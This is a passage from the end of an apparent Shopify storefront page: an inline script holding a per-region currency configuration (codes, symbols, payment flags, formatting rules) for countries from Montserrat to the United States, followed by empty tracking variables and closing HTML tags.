","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"MMK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"NAD","currency_symbol":"N$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"ILS","currency_symbol":"₪","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"SBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"SOS","currency_symbol":"Sh.So.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"SSP","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"SHP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"SDG","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"TJS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"TOP","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"TND","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>
</html>
